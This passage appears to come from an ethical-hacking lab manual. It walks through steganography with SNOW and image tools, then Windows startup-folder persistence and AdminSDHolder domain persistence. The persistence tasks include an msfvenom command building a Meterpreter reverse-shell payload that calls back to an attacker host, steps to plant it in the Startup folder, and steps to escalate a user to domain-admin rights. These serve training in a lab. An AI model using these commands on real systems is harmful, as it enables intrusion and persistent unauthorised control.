
Create a Notepad file, type Hello World!, and press Enter; then, long-press the hyphen key to draw a dashed line below the text. Save the file as readme.txt in the folder where SNOW.EXE (C:\Users\Admin\Desktop\Snow) is located.
Screenshot Now, Click Search icon (
 ) on the Desktop. Type cmd in the search field, the Command Prompt appears in the results, click Open to launch it.

Screenshot In the Command Prompt window, type cd C:\Users\Admin\Desktop\Snow and press Enter.
Screenshot Type snow -C -m "My swiss bank account number is 45656684512263" -p "magic" readme.txt readme2.txt and press Enter.
(Here, magic is the password, but you can type your desired password. readme2.txt is the name of the file that will automatically be created in the same location.)

Screenshot Now, the data (“My Swiss bank account number is 45656684512263”) is hidden inside the readme2.txt file with the contents of readme.txt.
The file readme2.txt has become a combination of readme.txt + My Swiss bank account number is 45656684512263.
Now, type snow -C -p "magic" readme2.txt. It will show the content of readme.txt (the password is magic, which was entered while hiding the data in Step 7).


Screenshot To check the file in the GUI, open the readme2.txt in Notepad, and go to Edit --> Select All. You will see the hidden data inside readme2.txt in the form of spaces and tabs, as shown in the screenshot.
Screenshot
Task 5: Image Steganography using OpenStego and StegOnline
OpenStego
OpenStego is an image steganography tool that hides data inside images. It is a Java-based application that supports password-based encryption of data for an additional layer of security. It uses the DES algorithm for data encryption, in conjunction with MD5 hashing to derive the DES key from the provided password.
StegOnline
StegOnline is a web-based, enhanced and open-source port of StegSolve. It can be used to browse through the 32 bit planes of the image, extract and embed data using LSB steganography techniques and hide images within other image bit planes.
https://stegonline.georgeom.net/upload
You can also use other image steganography tools such as
QuickStego (http://quickcrypto.com)
SSuite Picsel (https://www.ssuitesoft.com)
CryptaPix (https://www.briggsoft.com)
gifshuffle (http://www.darkside.com.au) to perform image steganography on the target system.
Task 6: Maintain Persistence by Abusing Boot or Logon Autostart Execution
The startup folder in Windows contains a list of application shortcuts that are executed when the Windows machine is booted. Injecting a malicious program into the startup folder causes the program to run when a user logins and helps you to maintain persistence or escalate privileges using the misconfigured startup folder.
Attack Flow After Gaining Root Access to the System


Now we will navigate to the Startup folder, to do that type cd “C:\\ProgramData\\Start Menu\\Programs\\Startup” and press Enter.
Screenshot Type pwd and press Enter to check the present working directory.
Screenshot Now we will create payload that needs to be uploaded into the Startup folder of Windows 11 machine.
Open a new terminal windows and type the following command and press Enter,
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.1.13 lport=8080 -f exe > payload.exe

Screenshot Now to upload the malicious file into the Windows 11 machine navigate to the previous terminal and type upload /home/attacker/payload.exe and press Enter.
Screenshot

Task 7: Maintain Domain Persistence by Exploiting Active Directory Objects
AdminSDHolder is an Active Directory container with the default security permissions, it is used as a template for AD accounts and groups, such as Domain Admins, Enterprise Admins etc. to protect them from unintentional modification of permissions.
If a user account is added into the access control list of AdminSDHolder, the user will acquire "GenericAll" permissions which is equivalent to domain administrators.
In the meterpreter shell type upload -r /home/attacker/PowerTools-master C:\\Users\\Administrator\\Downloads and press Enter.
Screenshot Type shell and press Enter to create a shell in the console.


Screenshot Type cd C:\Windows\System32 in the shell and press Enter.

Screenshot In the shell type powershell and press Enter to launch powershell

Screenshot As we have access to PowerShell access with admin privileges, we can add a standard user Martin in the CEH domain to the AdminSDHolder directory and from there to the Domain Admins group, to maintain persistence in the domain.
